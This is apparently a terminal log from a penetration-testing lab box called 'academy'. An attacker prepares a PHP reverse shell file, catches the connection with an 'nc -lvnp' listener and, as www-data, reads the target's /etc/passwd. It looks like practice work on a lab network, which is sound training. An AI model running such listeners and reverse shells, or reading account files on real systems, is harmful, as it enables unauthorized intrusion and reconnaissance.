 ┌──(kali㉿kali)-[~/academy]
└─$ nano rev.php
┌──(kali㉿kali)-[~/academy]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.37.211] from (UNKNOWN) [192.168.37.242] 56294
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
14:01:59 up 7:47, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - Sun09 21:49 0.10s 0.09s -bash
root pts/0 192.168.118.197 12:19 1:16m 0.02s 0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ cd home
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin